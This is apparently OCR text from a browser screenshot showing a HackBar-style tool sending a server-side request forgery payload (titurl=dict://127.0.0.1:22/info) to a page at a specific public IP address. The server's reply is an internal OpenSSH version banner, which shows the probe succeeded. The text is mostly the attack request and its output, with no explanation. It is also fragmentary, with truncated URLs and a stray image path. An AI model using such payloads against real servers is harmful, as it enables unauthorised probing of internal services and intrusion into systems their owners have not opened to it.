 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://118.24.198.151/data/title.php
http://jmhengde.com…
INT SQL XSS Encryption Encoding Other
Load URL http://118.24.198.151/data/title.php
Split URL
Execute
Enable Post data Enable Referrer
Post data titurl=dict://127.0.0.1:22/info
http://118.24.1…data/title.php
SSH-2.0-OpenSSH_7.4p1 Debian-10 Protocol mismatch.